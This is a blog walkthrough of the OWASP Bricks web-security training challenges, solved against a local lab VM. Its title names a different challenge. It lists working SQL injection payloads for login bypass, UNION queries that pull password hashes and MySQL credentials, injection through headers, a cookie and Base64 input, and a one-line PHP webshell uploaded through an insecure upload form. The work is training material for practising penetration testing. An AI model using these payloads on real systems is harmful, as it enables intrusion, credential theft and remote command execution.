Vulnhub Bsides Vancouver 2018 walkthrough
Posted in Writeups on June 27, 2018
Posted in Writeups on July 10, 2018

These are my solutions to the OWASP Bricks challenge. They can be considered easy and unrealistic Web challenges but they are a great place to start to practice manually finding and exploiting SQL injection and unrestricted file upload vulnerabilities.
I once had to train junior pentester colleagues, and gave them similar Web challenges. They skimmed through them, read the solutions without trying, seemed uninterested by the tedious task of solving these exercises one by one, and said that they already knew how to find such vulnerabilities. But when we were on real pentest engagements, they would miss many basic vulnerabilities and, even if given the vulnerable endpoint, were unable to exploit them manually.
So I really advise you to take the time to practice even the simplest challenges, take notes, improve your testing checklist/methodology, and profit from this controlled environment to explore new techniques: How to exploit SQL injections to read files on the remote system, how to go from a simple basic Webshell to a TTY shell or a Meterpreter shell, how to get the same kind of information sqlmap returns but manually…
Taking your time and notes is the best way to build solid knowledge and considerably improve your skills over time, challenge after challenge.
You can either install the OWASP Bricks Web application on your existing Linux OS or install the OWASP Broken Web Apps virtual machine. I recommend the latter because this VM contains many known Web application challenges, for which I will also publish walkthrough in the next weeks.
Challenge URL: http://192.168.4.3/owaspbricks/login-1/
Detection:
Enable Burp Proxy Intercept, then enter anything in the form & click on submit:

This will allow you to modify the POST request on-the-fly and inject any payload through POST parameters, bypassing any client-side protections:

For example, injection a single quote results in a MySQL error & the SQL query like shown below:
http://192.168.4.3/owaspbricks/login-1/index.php
...snip...
username=test1'&passwd=test2'&submit=Submit

Proof of Concept 1
Since SQL query are displayed by the application, it is very easy to deduce the payload necessary to exploit this SQL injection:
http://192.168.4.3/owaspbricks/login-1/index.php
...snip...
username=test&passwd=test' or 1=1-- -&submit=Submit
Proof of Concept 2
The username parameter is also vulnerable:
http://192.168.4.3/owaspbricks/login-1/index.php
...snip...
username=test' or 1=1-- -&passwd=test&submit=Submit
Vulnerable parameter(s): user & passwd
Payload(s)
test' or 1=1-- -test' or 1=1#Challenge URL: http://192.168.4.3/owaspbricks/login-2/
Exactly the same detection & exploitation method as for Login #1.
The difference is that this page implements client-side encoding, so entering the payload directly in the form fields (without intercepting & modifying the request with Burp) works for the first challenge but not this one.
But I generally prefer using Burp to test server-side protections and bypass any JavaScript encoding or restrictions.
Challenge URL: http://192.168.4.3/owaspbricks/login-3/
Proof of Concept: POST request
http://192.168.4.3/owaspbricks/login-3/index.php
username=test&passwd=test') or 1=1-- -&submit=Submit
Vulnerable parameter(s): user & passwd
Payload(s)
test') or 1=1-- -test') or 1=1#Challenge URL: http://192.168.4.3/owaspbricks/login-4/
Proof of Concept: POST request
http://192.168.4.3/owaspbricks/login-4/index.php
username=test&passwd=test") or 1=1-- -&submit=Submit
Vulnerable parameter(s): user & passwd
Payload(s)
test") or 1=1-- -test") or 1=1#Challenge URL: http://192.168.4.3/owaspbricks/login-5/
Proof of Concept: POST request
http://192.168.4.3/owaspbricks/login-5/index.php
username=test' or 1=1 -- -&passwd=test&submit=Submit
Vulnerable parameter(s): user
Payload(s)
test' or 1=1-- -Challenge URL: http://192.168.4.3/owaspbricks/login-6/
Nothing to test: If I enter anything I’m redirected to a “successfully logged in” page.
Challenge URL: http://192.168.4.3/owaspbricks/upload-1/
Proof of Concept
Upload this PHP file:
$ cat phpversion1.php
<?php echo phpversion() ?>
A link to the uploaded file’s location appears & PHP is executed: http://192.168.4.3/owaspbricks/upload-1/uploads/phpversion1.php

Exploitation
Upload a Web shell instead of the previous harmless PoC file:
$ cat php_basic_webshell.php
<?php system($_GET["cmd"]); ?>

Challenge URL: http://192.168.4.3/owaspbricks/upload-2/
Proof of Concept
Upload this PHP file:
$ cat phpversion2.php
<?php echo phpversion() ?>
Intercept the request with Burp & change the MIME type to image/png.
A link to the uploaded file’s location appears & PHP is executed: http://192.168.4.3/owaspbricks/upload-2/uploads/phpversion2.php
Remark: It is best to use a different filename for each challenge (even if they have the exact same content) to avoid confusion.
The reason is that if the upload fails and the files uploaded had the same name, we might believe that the upload was successful since a PHP file with the same name would be accessible (from the first challenge).
Challenge URL: http://192.168.4.3/owaspbricks/upload-3/
Proof of Concept
Same as Upload 2.
Challenge URL: http://192.168.4.3/owaspbricks/content-1/index.php?id=0
Detection
The payload id=0' causes a MySQL error:

id=0 and 1=2 causes a different error:

id=0 and 1=1 returns the user’s information:

This confirms that the SQL code injected is interpreted by the server.
Get the number of columns in the current database
Method 1id=0 order by 1, id=0 order by 2… until id=0 order by 8 give no error.
But id=0 order by 9 returns a MySQL error:

So the number of columns is 8!
Method 2id=0 union select 1, id=0 union select 1,2… until id=0 union select 1,2,3,4,5,6,7 all cause a MySQL error which says that the 2nd select statement doesn’t have the right number of columns:

id=0 union select 1,2,3,4,5,6,7,8 is the only query that returns the user’s details, meaning that the right number of columns is 8:

Exploitation
id=0 and 1=2 union select version(),user(),database(),4,5,6,7,8
id=0 and 1=2 union select @@hostname,@@datadir,3,4,5,6,7,8
id=0 and 1=2 union select group_concat(schema_name),2,3,4,5,6,7,8 from information_schema.schemata
id=0 and 1=2 union select group_concat(table_name),2,3,4,5,6,7,8 from information_schema.tables where table_schema=database()id=0 and 1=2 union select group_concat(table_name),2,3,4,5,6,7,8 from information_schema.tables where table_schema=bricks
There is only one table: users.
id=0 and 1=2 union select group_concat(column_name),2,3,4,5,6,7,8 from information_schema.columns where table_schema='bricks' and table_name='users'
id=0 and 1=2 union select group_concat(name),group_concat(password),3,4,5,6,7,8 from users
id=0 and 1=2 union select group_concat(user),2,3,4,5,6,7,8 from mysql.user
id=0 and 1=2 union select group_concat(host), group_concat(user),group_concat(Password),3,4,5,6,7,8 from mysql.user
id=0 and 1=2 union select User(),password,3,4,5,6,7,8 from mysql.user
id=0 and 1=2 union select load_file(0x2f6574632f706173737764),2,3,4,5,6,7,8 from mysql.user
Where 0x2f6574632f706173737764 is /etc/passwd encoded in Hexadecimal with Hackbar:

Challenge URL: http://192.168.4.3/owaspbricks/content-2/
Detection
The payload user=harry' and 1=2-- - causes an error:

And user=harry' and 1=1-- - returns the user’s information:

This means that SQL code injected is interpreted.
Exploitation
user=harry' and 1=2 union select @@version,2,3,4,5,6,7,8-- -
The reason we use and 1=2 is to make the first select statement false, so that the output only includes results of the second select.
user=harry' and 1=2 union select group_concat(name),group_concat(password),3,4,5,6,7,8 from users-- -
Challenge URL: http://192.168.4.3/owaspbricks/content-3/
This is exactly the same vulnerability, it’s just the entry point that is vulnerable that changes: a POST parameter instead of a GET parameter.
Detection
First, let’s start the Burp Proxy Intercept and click on Submit:

Modifying the username POST parameter to inject a single quote causes a MySQL error: username=tom'&submit=Submit


username=tom' and 1=1-- -&submit=Submit returns the user’s information:

username=tom' and 1=0-- -&submit=Submit causes an error:

Exploitation
username=tom' and 1=0 union select @@version,2,3,4,5,6,7,8-- -&submit=Submit (POST data)

Challenge URL: http://192.168.4.3/owaspbricks/content-4/
Detection
A simple GET request to this page shows the resulting SQL query. It returns all users in the database that have the same User-Agent as the one sent with the GET request:

Let’s change the User-Agent on-the-fly to confirm that this endpoint is vulnerable to SQL injection via the User-Agent header.
Injecting a single quote ' causes a MySQL error:


' or 1=1-- - returns the user’s information:


' or 1=0-- - causes an error:


These results mean that the SQL code injected is really interpreted by the remote server.
Exploitation
Open http://192.168.4.3/owaspbricks/content-4/, intercept the GET request with Burp, and change the User-Agent to: User-Agent: ' and 1=0 union select @@version,2,3,4,5,6,7,8-- -


Challenge URL: http://192.168.4.3/owaspbricks/content-5/
Detection
Log in using one of the credentials found previously (tom:tom, admin:admin or ron:ron):

A new cookie is added to all requests: Cookie: User=tom; PHPSESSID=9kidgv03mpuf209dqmk3r4shv6
Open http://192.168.4.3/owaspbricks/content-5/index.php, intercept the request with Burp & inject a single quote:

This causes a MySQL error, and the MySQL query displayed shows that the single quote injected was not encoded:

tom' and 1=0-- - returns nothing:


And tom' and 1=1-- - returns the user’s details:


This means that the SQL code injected is interpreted.
Exploitation
Replay the POST request & inject your payload in the cookie User: Cookie: User=tom' and 1=0 union select @@version,2,3,4,5,6,7,8-- -; PHPSESSID=9kidgv03mpuf209dqmk3r4shv6

Challenge URL: http://192.168.4.3/owaspbricks/content-6/
Detection
http://192.168.4.3/owaspbricks/content-6/ redirects to http://192.168.4.3/owaspbricks/content-6/index.php?id=Mw==.

Mw== is the Base64 encoded value of 3, the User ID requested.
So let’s inject a Base64-encoded single quote, to confirm that single quotes are not encoded:

id=MyBhbmQgMT0xLS0gLQ== (equivalent of id=3 and 1=1-- -) returns the user’s details:

id=MyBhbmQgMT0wLS0gLQ== (equivalent of id=3 and 1=0-- -) returns an error:

This confirms that SQL code injected is interpreted.
Exploitation
Use the same payload as before but Base64 encoded this time: id=MyBhbmQgMT0wIHVuaW9uIHNlbGVjdCBAQHZlcnNpb24sMiwzLDQsNSw2LDcsOC0tIC0=
This is the Base64-encoded value of: 3 and 1=0 union select @@version,2,3,4,5,6,7,8-- -.

If you have any questions or suggestions, please leave a comment at the bottom of this page or a tweet.
See you next time!